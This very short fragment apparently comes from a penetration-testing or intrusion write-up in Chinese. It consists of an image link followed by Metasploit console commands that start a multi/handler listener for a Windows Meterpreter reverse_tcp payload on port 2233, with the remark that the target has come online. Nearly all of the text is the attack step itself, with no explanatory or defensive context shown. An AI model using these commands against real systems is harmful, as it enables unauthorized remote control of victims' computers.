 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 2233 run 目标上线